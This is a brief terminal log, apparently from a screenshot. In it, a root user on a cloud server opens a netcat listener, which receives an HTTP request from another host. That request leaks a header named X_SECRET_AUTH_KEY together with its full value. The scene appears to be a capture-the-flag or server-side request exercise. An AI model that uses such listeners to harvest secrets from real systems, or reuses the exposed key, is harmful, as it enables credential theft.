 [16:51:30] 9 [root@iZf8z1aom2t6apmxi9oyhhZ ~]#
[16:51:31] 10 [root@iZf8z1aom2t6apmxi9oyhhZ ~]# nc
[16:51:31] 11 Ncat: You must specify a host to connect to. QUITTING.
[16:51:39] 12 [root@iZf8z1aom2t6apmxi9oyhhZ ~]# nc -lvvnp 1234
[16:51:39] 13 Ncat: Version 7.50 ( https://nmap.org/ncat )
[16:51:39] 14 Ncat: Listening on :::1234
[16:51:39] 15 Ncat: Listening on 0.0.0.0:1234
[16:51:56] 16 Ncat: Connection from 106.15.50.112.
[16:51:56] 17 Ncat: Connection from 106.15.50.112:44288.
[16:51:56] 18 GET / HTTP/1.1
[16:51:56] 19 Host: 47.113.231.242:1234
[16:51:56] 20 User-Agent: python-requests/2.21.0
[16:51:56] 21 Accept-Encoding: gzip, deflate
[16:51:56] 22 Accept: */*
[16:51:56] 23 Connection: keep-alive
[16:51:56] 24 X_SECRET_AUTH_KEY: f5ddb063e92808b472c31d82c887d791
[16:51:56] 25
[16:51:56] 26
cent
kali
ubun
云服务